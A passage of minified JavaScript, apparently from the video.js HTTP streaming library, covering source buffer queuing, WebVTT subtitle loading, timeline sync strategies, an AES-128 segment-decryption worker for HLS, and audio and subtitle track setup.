mediaSource`);try{e.mediaSource.removeSourceBuffer(t)}catch(s){D.log.warn(`Failed to removeSourceBuffer ${i}Buffer`,s)}}},changeType:i=>(e,t)=>{var s=t[e+"Buffer"],r=xs(i);Ut(t.mediaSource,s)&&t.codecs[e]!==i&&(t.logger_(`changing ${e}Buffer codec from ${t.codecs[e]} to `+i),s.changeType(r),t.codecs[e]=i)}},dt=({type:i,sourceUpdater:e,action:t,doneFn:s,name:r})=>{e.queue.push({type:i,action:t,doneFn:s,name:r}),ss(i,e)},wu=(i,e)=>t=>{var s=function(r){let n="";for(let d=0;d<r.length;d++){var a=r.start(d),l=r.end(d);n.length&&(n+=`
`),n+=`[${l-a}](${a} -> ${l})`}return n||"empty"}(e[i+"Buffered"]());e.logger_(i+` source buffer update end. Buffered: 
`,s),e.queuePending[i]&&(s=e.queuePending[i].doneFn,e.queuePending[i]=null,s)&&s(e[i+"Error_"]),ss(i,e)};class Su extends D.EventTarget{constructor(e){super(),this.mediaSource=e,this.sourceopenListener_=()=>ss("mediaSource",this),this.mediaSource.addEventListener("sourceopen",this.sourceopenListener_),this.logger_=gt("SourceUpdater"),this.audioTimestampOffset_=0,this.videoTimestampOffset_=0,this.queue=[],this.queuePending={audio:null,video:null},this.delayedAudioAppendQueue_=[],this.videoAppendQueued_=!1,this.codecs={},this.onVideoUpdateEnd_=wu("video",this),this.onAudioUpdateEnd_=wu("audio",this),this.onVideoError_=t=>{this.videoError_=t},this.onAudioError_=t=>{this.audioError_=t},this.createdSourceBuffers_=!1,this.initializedEme_=!1,this.triggeredReady_=!1}initializedEme(){this.initializedEme_=!0,this.triggerReady()}hasCreatedSourceBuffers(){return this.createdSourceBuffers_}hasInitializedAnyEme(){return this.initializedEme_}ready(){return this.hasCreatedSourceBuffers()&&this.hasInitializedAnyEme()}createSourceBuffers(e){this.hasCreatedSourceBuffers()||(this.addOrChangeSourceBuffers(e),this.createdSourceBuffers_=!0,this.trigger("createdsourcebuffers"),this.triggerReady())}triggerReady(){this.ready()&&!this.triggeredReady_&&(this.triggeredReady_=!0,this.trigger("ready"))}addSourceBuffer(e,t){dt({type:"mediaSource",sourceUpdater:this,action:lt.addSourceBuffer(e,t),name:"addSourceBuffer"})}abort(e){dt({type:e,sourceUpdater:this,action:lt.abort(e),name:"abort"})}removeSourceBuffer(e){this.canRemoveSourceBuffer()?dt({type:"mediaSource",sourceUpdater:this,action:lt.removeSourceBuffer(e),name:"removeSourceBuffer"}):D.log.error("removeSourceBuffer is not supported!")}canRemoveSourceBuffer(){return!D.browser.IS_FIREFOX&&window.MediaSource&&window.MediaSource.prototype&&typeof window.MediaSource.prototype.removeSourceBuffer=="function"}static canChangeType(){return window.SourceBuffer&&window.SourceBuffer.prototype&&typeof window.SourceBuffer.prototype.changeType=="function"}canChangeType(){return this.constructor.canChangeType()}changeType(e,t){this.canChangeType()?dt({type:e,sourceUpdater:this,action:lt.changeType(t),name:"changeType"}):D.log.error("changeType is not supported!")}addOrChangeSourceBuffers(e){if(!e||typeof e!="object"||Object.keys(e).length===0)throw new Error("Cannot addOrChangeSourceBuffers to undefined codecs");Object.keys(e).forEach(t=>{var s=e[t];if(!this.hasCreatedSourceBuffers())return this.addSourceBuffer(t,s);this.canChangeType()&&this.changeType(t,s)})}appendBuffer(e,t){var{segmentInfo:s,type:r,bytes:n}=e;this.processedAppend_=!0,r==="audio"&&this.videoBuffer&&!this.videoAppendQueued_?(this.delayedAudioAppendQueue_.push([e,t]),this.logger_(`delayed audio append of ${n.length} until video append`)):(e=t,dt({type:r,sourceUpdater:this,action:lt.appendBuffer(n,s||{mediaIndex:-1},e),doneFn:t,name:"appendBuffer"}),r==="video"&&(this.videoAppendQueued_=!0,this.delayedAudioAppendQueue_.length)&&(n=this.delayedAudioAppendQueue_.slice(),this.logger_(`queuing delayed audio ${n.length} appendBuffers`),this.delayedAudioAppendQueue_.length=0,n.forEach(a=>{this.appendBuffer.apply(this,a)})))}audioBuffered(){return Ut(this.mediaSource,this.audioBuffer)&&this.audioBuffer.buffered||it()}videoBuffered(){return Ut(this.mediaSource,this.videoBuffer)&&this.videoBuffer.buffered||it()}buffered(){var e=Ut(this.mediaSource,this.videoBuffer)?this.videoBuffer:null,t=Ut(this.mediaSource,this.audioBuffer)?this.audioBuffer:null;if(t&&!e)return this.audioBuffered();if(e&&!t)return this.videoBuffered();{var s=this.audioBuffered(),r=this.videoBuffered();let l=null,d=null,p=0;var n=[],a=[];if(!(s&&s.length&&r&&r.length))return it();let c=s.length;for(;c--;)n.push({time:s.start(c),type:"start"}),n.push({time:s.end(c),type:"end"});for(c=r.length;c--;)n.push({time:r.start(c),type:"start"}),n.push({time:r.end(c),type:"end"});for(n.sort(function(y,f){return y.time-f.time}),c=0;c<n.length;c++)n[c].type==="start"?++p===2&&(l=n[c].time):n[c].type==="end"&&--p===1&&(d=n[c].time),l!==null&&d!==null&&(a.push([l,d]),l=null,d=null);return it(a)}}setDuration(e,t=zt){dt({type:"mediaSource",sourceUpdater:this,action:lt.duration(e),name:"duration",doneFn:t})}endOfStream(e=null,t=zt){typeof e!="string"&&(e=void 0),dt({type:"mediaSource",sourceUpdater:this,action:lt.endOfStream(e),name:"endOfStream",doneFn:t})}removeAudio(e,t,s=zt){this.audioBuffered().length&&this.audioBuffered().end(0)!==0?dt({type:"audio",sourceUpdater:this,action:lt.remove(e,t),doneFn:s,name:"remove"}):s()}removeVideo(e,t,s=zt){this.videoBuffered().length&&this.videoBuffered().end(0)!==0?dt({type:"video",sourceUpdater:this,action:lt.remove(e,t),doneFn:s,name:"remove"}):s()}updating(){return!(!po("audio",this)&&!po("video",this))}audioTimestampOffset(e){return typeof e!="undefined"&&this.audioBuffer&&this.audioTimestampOffset_!==e&&(dt({type:"audio",sourceUpdater:this,action:lt.timestampOffset(e),name:"timestampOffset"}),this.audioTimestampOffset_=e),this.audioTimestampOffset_}videoTimestampOffset(e){return typeof e!="undefined"&&this.videoBuffer&&this.videoTimestampOffset!==e&&(dt({type:"video",sourceUpdater:this,action:lt.timestampOffset(e),name:"timestampOffset"}),this.videoTimestampOffset_=e),this.videoTimestampOffset_}audioQueueCallback(e){this.audioBuffer&&dt({type:"audio",sourceUpdater:this,action:lt.callback(e),name:"callback"})}videoQueueCallback(e){this.videoBuffer&&dt({type:"video",sourceUpdater:this,action:lt.callback(e),name:"callback"})}dispose(){this.trigger("dispose"),Hm.forEach(e=>{this.abort(e),this.canRemoveSourceBuffer()?this.removeSourceBuffer(e):this[e+"QueueCallback"](()=>Tu(e,this))}),this.videoAppendQueued_=!1,this.delayedAudioAppendQueue_.length=0,this.sourceopenListener_&&this.mediaSource.removeEventListener("sourceopen",this.sourceopenListener_),this.off()}}let Eu=i=>decodeURIComponent(escape(String.fromCharCode.apply(null,i))),ku=new Uint8Array(`

`.split("").map(i=>i.charCodeAt(0)));class Vm extends Error{constructor(){super("Trying to parse received VTT cues, but there is no WebVTT. Make sure vtt.js is loaded.")}}class zm extends co{constructor(e,t={}){super(e,t),this.mediaSource_=null,this.subtitlesTrack_=null,this.loaderType_="subtitle",this.featuresNativeTextTracks_=e.featuresNativeTextTracks,this.loadVttJs=e.loadVttJs,this.shouldSaveSegmentTimingInfo_=!1}createTransmuxer_(){return null}buffered_(){var e;return this.subtitlesTrack_&&this.subtitlesTrack_.cues&&this.subtitlesTrack_.cues.length?it([[(e=this.subtitlesTrack_.cues)[0].startTime,e[e.length-1].startTime]]):it()}initSegmentForMap(e,t=!1){if(!e)return null;var s=rn(e);let r=this.initSegments_[s];return t&&!r&&e.bytes&&(t=ku.byteLength+e.bytes.byteLength,(t=new Uint8Array(t)).set(e.bytes),t.set(ku,e.bytes.byteLength),this.initSegments_[s]=r={resolvedUri:e.resolvedUri,byterange:e.byterange,bytes:t}),r||e}couldBeginLoading_(){return this.playlist_&&this.subtitlesTrack_&&!this.paused()}init_(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}track(e){return typeof e!="undefined"&&(this.subtitlesTrack_=e,this.state==="INIT"&&this.couldBeginLoading_())&&this.init_(),this.subtitlesTrack_}remove(e,t){Gs(e,t,this.subtitlesTrack_)}fillBuffer_(){var e=this.chooseNextRequest_();e&&(this.syncController_.timestampOffsetForTimeline(e.timeline)===null?(this.syncController_.one("timestampoffset",()=>{this.state="READY",this.paused()||this.monitorBuffer_()}),this.state="WAITING_ON_TIMELINE"):this.loadSegment_(e))}timestampOffsetForSegment_(){return null}chooseNextRequest_(){return this.skipEmptySegments_(super.chooseNextRequest_())}skipEmptySegments_(e){for(;e&&e.segment.empty;){if(e.mediaIndex+1>=e.playlist.segments.length){e=null;break}e=this.generateSegmentInfo_({playlist:e.playlist,mediaIndex:e.mediaIndex+1,startOfSegment:e.startOfSegment+e.duration,isSyncRequest:e.isSyncRequest})}return e}stopForError(e){this.error(e),this.state="READY",this.pause(),this.trigger("error")}segmentRequestFinished_(e,t,s){if(this.subtitlesTrack_)if(this.saveTransferStats_(t.stats),this.pendingSegment_)if(e)e.code===Mt.TIMEOUT&&this.handleTimeout_(),e.code===Mt.ABORTED?this.mediaRequestsAborted+=1:this.mediaRequestsErrored+=1,this.stopForError(e);else{var r=this.pendingSegment_,n=(this.saveBandwidthRelatedStats_(r.duration,t.stats),t.key&&this.segmentKey(t.key,!0),this.state="APPENDING",this.trigger("appending"),r.segment);if(n.map&&(n.map.bytes=t.map.bytes),r.bytes=t.bytes,typeof window.WebVTT!="function"&&typeof this.loadVttJs=="function")this.state="WAITING_ON_VTTJS",this.loadVttJs().then(()=>this.segmentRequestFinished_(e,t,s),()=>this.stopForError({message:"Error loading vtt.js"}));else{n.requested=!0;try{this.parseVTTCues_(r)}catch(y){return void this.stopForError({message:y.message})}if(this.updateTimeMapping_(r,this.syncController_.timelines[r.timeline],this.playlist_),r.cues.length?r.timingInfo={start:r.cues[0].startTime,end:r.cues[r.cues.length-1].endTime}:r.timingInfo={start:r.startOfSegment,end:r.startOfSegment+r.duration},r.isSyncRequest)this.trigger("syncinfoupdate"),this.pendingSegment_=null,this.state="READY";else{r.byteLength=r.bytes.byteLength,this.mediaSecondsLoaded+=n.duration,r.cues.forEach(y=>{this.subtitlesTrack_.addCue(this.featuresNativeTextTracks_?new window.VTTCue(y.startTime,y.endTime,y.text):y)});var a=this.subtitlesTrack_,l=a.cues;if(l){var d={};for(let y=l.length-1;0<=y;y--){var p=l[y],c=`${p.startTime}-${p.endTime}-`+p.text;d[c]?a.removeCue(p):d[c]=p}}this.handleAppendsDone_()}}}else this.state="READY",this.mediaRequestsAborted+=1;else this.state="READY"}handleData_(){}updateTimingInfoEnd_(){}parseVTTCues_(e){let t,s=!1;if(typeof window.WebVTT!="function")throw new Vm;typeof window.TextDecoder=="function"?t=new window.TextDecoder("utf8"):(t=window.WebVTT.StringDecoder(),s=!0);var r=new window.WebVTT.Parser(window,window.vttjs,t);if(e.cues=[],e.timestampmap={MPEGTS:0,LOCAL:0},r.oncue=e.cues.push.bind(e.cues),r.ontimestampmap=a=>{e.timestampmap=a},r.onparsingerror=a=>{D.log.warn("Error encountered when parsing cues: "+a.message)},e.segment.map){let a=e.segment.map.bytes;s&&(a=Eu(a)),r.parse(a)}let n=e.bytes;s&&(n=Eu(n)),r.parse(n),r.flush()}updateTimeMapping_(e,t,s){var r=e.segment;if(t)if(e.cues.length){var n=e.timestampmap;let a=n.MPEGTS/Zr-n.LOCAL+t.mapping;e.cues.forEach(l=>{l.startTime+=a,l.endTime+=a}),s.syncInfo||(n=e.cues[0].startTime,t=e.cues[e.cues.length-1].startTime,s.syncInfo={mediaSequence:s.mediaSequence+e.mediaIndex,time:Math.min(n,t-r.duration)})}else r.empty=!0}}let Cu=[{name:"VOD",run:(i,e,t,s,r)=>t!==1/0?{time:0,segmentIndex:0,partIndex:null}:null},{name:"ProgramDateTime",run:(i,e,t,s,r)=>{if(!Object.keys(i.timelineToDatetimeMappings).length)return null;let n=null,a=null;var l=Qa(e);r=r||0;for(let y=0;y<l.length;y++){var d=l[e.endList||r===0?y:l.length-(y+1)],p=d.segment,c=i.timelineToDatetimeMappings[p.timeline];if(c&&p.dateTimeObject){let f=p.dateTimeObject.getTime()/1e3+c;if(p.parts&&typeof d.partIndex=="number")for(let v=0;v<d.partIndex;v++)f+=p.parts[v].duration;if(c=Math.abs(r-f),a!==null&&(c===0||a<c))break;a=c,n={time:f,segmentIndex:d.segmentIndex,partIndex:d.partIndex}}}return n}},{name:"Segment",run:(i,e,t,s,r)=>{let n=null,a=null;r=r||0;var l=Qa(e);for(let y=0;y<l.length;y++){var d=l[e.endList||r===0?y:l.length-(y+1)],p=d.segment,c=d.part&&d.part.start||p&&p.start;if(p.timeline===s&&typeof c!="undefined"){if(p=Math.abs(r-c),a!==null&&a<p)break;(!n||a===null||a>=p)&&(a=p,n={time:c,segmentIndex:d.segmentIndex,partIndex:d.partIndex})}}return n}},{name:"Discontinuity",run:(i,e,t,s,r)=>{let n=null;if(r=r||0,e.discontinuityStarts&&e.discontinuityStarts.length){let p=null;for(let c=0;c<e.discontinuityStarts.length;c++){var a=e.discontinuityStarts[c],l=e.discontinuitySequence+c+1,l=i.discontinuities[l];if(l){var d=Math.abs(r-l.time);if(p!==null&&p<d)break;(!n||p===null||p>=d)&&(p=d,n={time:l.time,segmentIndex:a,partIndex:null})}}}return n}},{name:"Playlist",run:(i,e,t,s,r)=>e.syncInfo?{time:e.syncInfo.time,segmentIndex:e.syncInfo.mediaSequence-e.mediaSequence,partIndex:null}:null}];class $m extends D.EventTarget{constructor(e=0){super(),this.timelines=[],this.discontinuities=[],this.timelineToDatetimeMappings={},this.logger_=gt("SyncController")}getSyncPoint(e,t,s,r){return e=this.runStrategies_(e,t,s,r),e.length?this.selectSyncPoint_(e,{key:"time",value:r}):null}getExpiredTime(e,t){return e&&e.segments&&(t=this.runStrategies_(e,t,e.discontinuitySequence,0)).length?(0<(t=this.selectSyncPoint_(t,{key:"segmentIndex",value:0})).segmentIndex&&(t.time*=-1),Math.abs(t.time+Vs({defaultDuration:e.targetDuration,durationList:e.segments,startIndex:t.segmentIndex,endIndex:0}))):null}runStrategies_(e,t,s,r){var n=[];for(let d=0;d<Cu.length;d++){var a=Cu[d],l=a.run(this,e,t,s,r);l&&(l.strategy=a.name,n.push({strategy:a.name,syncPoint:l}))}return n}selectSyncPoint_(e,t){let s=e[0].syncPoint,r=Math.abs(e[0].syncPoint[t.key]-t.value),n=e[0].strategy;for(let l=1;l<e.length;l++){var a=Math.abs(e[l].syncPoint[t.key]-t.value);a<r&&(r=a,s=e[l].syncPoint,n=e[l].strategy)}return this.logger_(`syncPoint for [${t.key}: ${t.value}] chosen with strategy [${n}]: [time:${s.time}, segmentIndex:`+s.segmentIndex+(typeof s.partIndex=="number"?",partIndex:"+s.partIndex:"")+"]"),s}saveExpiredSegmentInfo(e,t){var s=t.mediaSequence-e.mediaSequence;if(86400<s)D.log.warn(`Not saving expired segment info. Media sequence gap ${s} is too large.`);else for(let n=s-1;0<=n;n--){var r=e.segments[n];if(r&&typeof r.start!="undefined"){t.syncInfo={mediaSequence:e.mediaSequence+n,time:r.start},this.logger_(`playlist refresh sync: [time:${t.syncInfo.time}, mediaSequence: ${t.syncInfo.mediaSequence}]`),this.trigger("syncinfoupdate");break}}}setDateTimeMappingForStart(e){var t;this.timelineToDatetimeMappings={},e.segments&&e.segments.length&&e.segments[0].dateTimeObject&&(t=(e=e.segments[0]).dateTimeObject.getTime()/1e3,this.timelineToDatetimeMappings[e.timeline]=-t)}saveSegmentTimingInfo({segmentInfo:e,shouldSaveTimelineMapping:t}){var r=this.calculateSegmentTimeMapping_(e,e.timingInfo,t),s=e.segment,r=(r&&(this.saveDiscontinuitySyncInfo_(e),e.playlist.syncInfo||(e.playlist.syncInfo={mediaSequence:e.playlist.mediaSequence+e.mediaIndex,time:s.start})),s.dateTimeObject);s.discontinuity&&t&&r&&(this.timelineToDatetimeMappings[s.timeline]=-r.getTime()/1e3)}timestampOffsetForTimeline(e){return typeof this.timelines[e]=="undefined"?null:this.timelines[e].time}mappingForTimeline(e){return typeof this.timelines[e]=="undefined"?null:this.timelines[e].mapping}calculateSegmentTimeMapping_(e,t,s){var r=e.segment,n=e.part;let a=this.timelines[e.timeline],l,d;if(typeof e.timestampOffset=="number")a={time:e.startOfSegment,mapping:e.startOfSegment-t.start},s&&(this.timelines[e.timeline]=a,this.trigger("timestampoffset"),this.logger_(`time mapping for timeline ${e.timeline}: [time: ${a.time}] [mapping: ${a.mapping}]`)),l=e.startOfSegment;else{if(!a)return!1;l=t.start+a.mapping}return d=t.end+a.mapping,n&&(n.start=l,n.end=d),(!r.start||l<r.start)&&(r.start=l),r.end=d,!0}saveDiscontinuitySyncInfo_(e){var t=e.playlist,s=e.segment;if(s.discontinuity)this.discontinuities[s.timeline]={time:s.start,accuracy:0};else if(t.discontinuityStarts&&t.discontinuityStarts.length)for(let d=0;d<t.discontinuityStarts.length;d++){var r=t.discontinuityStarts[d],n=t.discontinuitySequence+d+1,a=r-e.mediaIndex,l=Math.abs(a);if(!this.discontinuities[n]||this.discontinuities[n].accuracy>l){let p;p=a<0?s.start-Vs({defaultDuration:t.targetDuration,durationList:t.segments,startIndex:e.mediaIndex,endIndex:r}):s.end+Vs({defaultDuration:t.targetDuration,durationList:t.segments,startIndex:e.mediaIndex+1,endIndex:r}),this.discontinuities[n]={time:p,accuracy:l}}}}dispose(){this.trigger("dispose"),this.off()}}class Wm extends D.EventTarget{constructor(){super(),this.pendingTimelineChanges_={},this.lastTimelineChanges_={}}clearPendingTimelineChange(e){this.pendingTimelineChanges_[e]=null,this.trigger("pendingtimelinechange")}pendingTimelineChange({type:e,from:t,to:s}){return typeof t=="number"&&typeof s=="number"&&(this.pendingTimelineChanges_[e]={type:e,from:t,to:s},this.trigger("pendingtimelinechange")),this.pendingTimelineChanges_[e]}lastTimelineChange({type:e,from:t,to:s}){return typeof t=="number"&&typeof s=="number"&&(this.lastTimelineChanges_[e]={type:e,from:t,to:s},delete this.pendingTimelineChanges_[e],this.trigger("timelinechange")),this.lastTimelineChanges_[e]}dispose(){this.trigger("dispose"),this.pendingTimelineChanges_={},this.lastTimelineChanges_={},this.off()}}var Gm=Qh(Jh(Zh(function(){var i=function(){function d(){this.listeners={}}var p=d.prototype;return p.on=function(c,y){this.listeners[c]||(this.listeners[c]=[]),this.listeners[c].push(y)},p.off=function(c,y){return!!this.listeners[c]&&(y=this.listeners[c].indexOf(y),this.listeners[c]=this.listeners[c].slice(0),this.listeners[c].splice(y,1),-1<y)},p.trigger=function(c){var y=this.listeners[c];if(y)if(arguments.length===2)for(var f=y.length,v=0;v<f;++v)y[v].call(this,arguments[1]);else for(var S=Array.prototype.slice.call(arguments,1),w=y.length,E=0;E<w;++E)y[E].apply(this,S)},p.dispose=function(){this.listeners={}},p.pipe=function(c){this.on("data",function(y){c.push(y)})},d}();let e=null;class t{constructor(p){e=e||function(){var A=[[[],[],[],[],[]],[[],[],[],[],[]]],P=A[0],O=A[1],M=P[4],z=O[4];let U,$,Q;var V,be,q,ie,se=[],Le=[];let ht,B;for(U=0;U<256;U++)Le[(se[U]=U<<1^283*(U>>7))^U]=U;for($=Q=0;!M[$];$^=V||1,Q=Le[Q]||1)for(ie=(ie=Q^Q<<1^Q<<2^Q<<3^Q<<4)>>8^255&ie^99,q=se[be=se[V=se[z[M[$]=ie]=$]]],B=16843009*q^65537*be^257*V^16843008*$,ht=257*se[ie]^16843008*ie,U=0;U<4;U++)P[U][$]=ht=ht<<24^ht>>>8,O[U][ie]=B=B<<24^B>>>8;for(U=0;U<5;U++)P[U]=P[U].slice(0),O[U]=O[U].slice(0);return A}(),this._tables=[[e[0][0].slice(),e[0][1].slice(),e[0][2].slice(),e[0][3].slice(),e[0][4].slice()],[e[1][0].slice(),e[1][1].slice(),e[1][2].slice(),e[1][3].slice(),e[1][4].slice()]];let c,y,f;var v=this._tables[0][4],S=this._tables[1],w=p.length;let E=1;if(w!==4&&w!==6&&w!==8)throw new Error("Invalid aes key size");var k=p.slice(0),x=[];for(this._key=[k,x],c=w;c<4*w+28;c++)f=k[c-1],(c%w==0||w===8&&c%w==4)&&(f=v[f>>>24]<<24^v[f>>16&255]<<16^v[f>>8&255]<<8^v[255&f],c%w==0)&&(f=f<<8^f>>>24^E<<24,E=E<<1^283*(E>>7)),k[c]=k[c-w]^f;for(y=0;c;y++,c--)f=k[3&y?c:c-4],c<=4||y<4?x[y]=f:x[y]=S[0][v[f>>>24]]^S[1][v[f>>16&255]]^S[2][v[f>>8&255]]^S[3][v[255&f]]}decrypt(Q,c,y,f,v,S){var w,E,k=this._key[1];let x=Q^k[0],A=f^k[1],P=y^k[2],O=c^k[3],M;var z=k.length/4-2;let U,$=4;var Q=this._tables[1],V=Q[0],be=Q[1],q=Q[2],ie=Q[3],se=Q[4];for(U=0;U<z;U++)M=V[x>>>24]^be[A>>16&255]^q[P>>8&255]^ie[255&O]^k[$],w=V[A>>>24]^be[P>>16&255]^q[O>>8&255]^ie[255&x]^k[$+1],E=V[P>>>24]^be[O>>16&255]^q[x>>8&255]^ie[255&A]^k[$+2],O=V[O>>>24]^be[x>>16&255]^q[A>>8&255]^ie[255&P]^k[$+3],$+=4,x=M,A=w,P=E;for(U=0;U<4;U++)v[(3&-U)+S]=se[x>>>24]<<24^se[A>>16&255]<<16^se[P>>8&255]<<8^se[255&O]^k[$++],M=x,x=A,A=P,P=O,O=M}}class s extends i{constructor(){super(i),this.jobs=[],this.delay=1,this.timeout_=null}processJob_(){this.jobs.shift()(),this.jobs.length?this.timeout_=setTimeout(this.processJob_.bind(this),this.delay):this.timeout_=null}push(p){this.jobs.push(p),this.timeout_||(this.timeout_=setTimeout(this.processJob_.bind(this),this.delay))}}function r(d){return d<<24|(65280&d)<<8|(16711680&d)>>8|d>>>24}class n{constructor(p,c,y,f){var v=n.STEP,S=new Int32Array(p.buffer);let w=new Uint8Array(p.byteLength),E=0;for(this.asyncStream_=new s,this.asyncStream_.push(this.decryptChunk_(S.subarray(E,E+v),c,y,w)),E=v;E<S.length;E+=v)y=new Uint32Array([r(S[E-4]),r(S[E-3]),r(S[E-2]),r(S[E-1])]),this.asyncStream_.push(this.decryptChunk_(S.subarray(E,E+v),c,y,w));this.asyncStream_.push(function(){var k;f(null,(k=w).subarray(0,k.byteLength-k[k.byteLength-1]))})}static get STEP(){return 32e3}decryptChunk_(p,c,y,f){return function(){var v=function(S,z,E){var k,x,A,P,O=new Int32Array(S.buffer,S.byteOffset,S.byteLength>>2),M=new t(Array.prototype.slice.call(z)),z=new Uint8Array(S.byteLength),U=new Int32Array(z.buffer);let $,Q,V,be,q;for($=E[0],Q=E[1],V=E[2],be=E[3],q=0;q<O.length;q+=4)k=r(O[q]),x=r(O[q+1]),A=r(O[q+2]),P=r(O[q+3]),M.decrypt(k,x,A,P,U,q),U[q]=r(U[q]^$),U[q+1]=r(U[q+1]^Q),U[q+2]=r(U[q+2]^V),U[q+3]=r(U[q+3]^be),$=k,Q=x,V=A,be=P;return z}(p,c,y);f.set(v,p.byteOffset)}}}var a=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},a=typeof window!="undefined"?window:typeof a!="undefined"?a:typeof self!="undefined"?self:{},a=a.BigInt||Number;a("0x1"),a("0x100"),a("0x10000"),a("0x1000000"),a("0x100000000"),a("0x10000000000"),a("0x1000000000000"),a("0x100000000000000"),a("0x10000000000000000"),a=new Uint16Array([65484]),(a=new Uint8Array(a.buffer,a.byteOffset,a.byteLength))[0]!==255&&a[0];function l(d){let p={};return Object.keys(d).forEach(c=>{var y,f=d[c];y=f,(ArrayBuffer.isView==="function"?ArrayBuffer.isView(y):y&&y.buffer instanceof ArrayBuffer)?p[c]={bytes:f.buffer,byteOffset:f.byteOffset,byteLength:f.byteLength}:p[c]=f}),p}self.onmessage=function(c){let p=c.data;var c=new Uint8Array(p.encrypted.bytes,p.encrypted.byteOffset,p.encrypted.byteLength),y=new Uint32Array(p.key.bytes,p.key.byteOffset,p.key.byteLength/4),f=new Uint32Array(p.iv.bytes,p.iv.byteOffset,p.iv.byteLength/4);new n(c,y,f,function(v,S){self.postMessage(l({source:p.source,decrypted:S}),[S.buffer])})}})));let xu=(i,e)=>{i.abort(),i.pause(),e&&e.activePlaylistLoader&&(e.activePlaylistLoader.pause(),e.activePlaylistLoader=null)},Iu=(i,e)=>{(e.activePlaylistLoader=i).load()},on={AUDIO:(i,e)=>()=>{var{mediaTypes:{[i]:t},excludePlaylist:s}=e,r=t.activeTrack(),n=t.activeGroup(),n=(n.filter(l=>l.default)[0]||n[0]).id,a=t.tracks[n];if(r===a)s({error:{message:"Problem encountered loading the default audio track."}});else{D.log.warn("Problem encountered loading the alternate audio track.Switching back to default.");for(let l in t.tracks)t.tracks[l].enabled=t.tracks[l]===a;t.onTrackChanged()}},SUBTITLES:(i,e)=>()=>{var{[i]:t}=e.mediaTypes,s=(D.log.warn("Problem encountered loading the subtitle track.Disabling subtitle track."),t.activeTrack());s&&(s.mode="disabled"),t.onTrackChanged()}},Au={AUDIO:(i,e,t)=>{if(!e)return;let{tech:s,requestOptions:r,segmentLoaders:{[i]:n}}=t;e.on("loadedmetadata",()=>{var a=e.media();n.playlist(a,r),(!s.paused()||a.endList&&s.preload()!=="none")&&n.load()}),e.on("loadedplaylist",()=>{n.playlist(e.media(),r),s.paused()||n.load()}),e.on("error",on[i](i,t))},SUBTITLES:(i,e,t)=>{let{tech:s,requestOptions:r,segmentLoaders:{[i]:n},mediaTypes:{[i]:a}}=t;e.on("loadedmetadata",()=>{var l=e.media();n.playlist(l,r),n.track(a.activeTrack()),(!s.paused()||l.endList&&s.preload()!=="none")&&n.load()}),e.on("loadedplaylist",()=>{n.playlist(e.media(),r),s.paused()||n.load()}),e.on("error",on[i](i,t))}},Xm={AUDIO:(i,e)=>{var t,{vhs:s,sourceType:r,segmentLoaders:{[i]:n},requestOptions:a,main:{mediaGroups:l},mediaTypes:{[i]:{groups:d,tracks:p,logger_:c}},mainPlaylistLoader:y}=e,f=zs(y.main);l[i]&&Object.keys(l[i]).length!==0||(l[i]={main:{default:{default:!0}}},f&&(l[i].main.default.playlists=y.main.playlists));for(let v in l[i]){d[v]||(d[v]=[]);for(let S in l[i][v]){let w=l[i][v][S],E;E=f?(c(`AUDIO group '${v}' label '${S}' is a main playlist`),w.isMainPlaylist=!0,null):r==="vhs-json"&&w.playlists?new es(w.playlists[0],s,a):w.resolvedUri?new es(w.resolvedUri,s,a):w.playlists&&r==="dash"?new ao(w.playlists[0],s,a,y):null,w=ce({id:S,playlistLoader:E},w),Au[i](i,w.playlistLoader,e),d[v].push(w),typeof p[S]=="undefined"&&(t=new D.AudioTrack({id:S,kind:(k=>{let x=k.default?"main":"alternative";return x=k.characteristics&&0<=k.characteristics.indexOf("public.accessibility.describes-video")?"main-desc":x})(w),enabled:!1,language:w.language,default:w.default,label:S}),p[S]=t)}}n.on("error",on[i](i,e))},SUBTITLES:(i,e)=>{var t,{tech:s,vhs:r,sourceType:n,segmentLoaders:{[i]:a},requestOptions:l,main:{mediaGroups:d},mediaTypes:{[i]:{groups:p,tracks:c}},mainPlaylistLoader:y}=e;for(let f in d[i]){p[f]||(p[f]=[]);for(let v in d[i][f])if(r.options_.useForcedSubtitles||!d[i][f][v].forced){let S=d[i][f][v],w;if(n==="hls")w=new es(S.resolvedUri,r,l);else if(n==="dash"){if(!S.playlists.filter(E=>E.excludeUntil!==1/0).length)return;w=new ao(S.playlists[0],r,l,y)}else n==="vhs-json"&&(w=new es(S.playlists?S.playlists[0]:S.resolvedUri,r,l));S=ce({id:v,playlistLoader:w},S),Au[i](i,S.playlistLoader,e),p[f].push(S),typeof c[v]=="undefined"&&(t=s.addRemoteTextTrack({id:v,kind:"subtitles",default:S.default&&S.autoselect,language:S.language,label:v},!1).track,c[v]=t)}}a.on("error",on[i](i,e))},"CLOSED-CAPTIONS":(i,e)=>{var{tech:t,main:{mediaGroups:s},mediaTypes:{[i]:{groups:r,tracks:n}}}=e;for(let d in s[i]){r[d]||(r[d]=[]);for(let p in s[i][d]){var a=s[i][d][p];if(/^(?:CC|SERVICE)/.test(a.instreamId)){var l=t.options_.vhs&&t.options_.vhs.captionServices||{};let c={label:p,language:a.language,instreamId:a.instreamId,default:a.default&&a.autoselect};(c=l[c.instreamId]?ce(c,l[c.instreamId]):c).default===void 0&&delete c.default,r[d].push(ce({id:p},a)),typeof n[p]=="undefined"&&(l=t.addRemoteTextTrack({id:c.instreamId,kind:"captions",default:c.default,language:c.language,label:c.label},!1).track,n[p]=l)}}}}},Du=(i,e)=>{for(let t=0;t<i.length;t++)if(eo(e,i[t])||i[t].playlists&&Du(i[t].playlists,e))return!0;return!1},Km={AUDIO:(i,e)=>()=>{var{[i]:{tracks:t}}=e.mediaTypes;for(let s in t)if(t[s].enabled)return t[s];return null},SUBTITLES:(i,e)=>()=>{var{[i]:{tracks:t}}=e.mediaTypes;for(let s in t)if(t[s].mode==="showing"||t[s].mode==="hidden")return t[s];return null}},Ym=i=>{["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(p=>{Xm[p](p,i)});let{mediaTypes:e,mainPlaylistLoader:t,tech:s,vhs:r,segmentLoaders:{AUDIO:n,main:a}}=i;["AUDIO","SUBTITLES"].forEach(p=>{var c,y,f,v,S,w,E,k,x,A;e[p].activeGroup=(c=p,y=i,P=>{var{mainPlaylistLoader:O,mediaTypes:{[c]:{groups:M}}}=y,z=O.media();if(!z)return null;let U=null;z.attributes[c]&&(U=M[z.attributes[c]]);var $=Object.keys(M);if(!U)if(c==="AUDIO"&&1<$.length&&zs(y.main))for(let 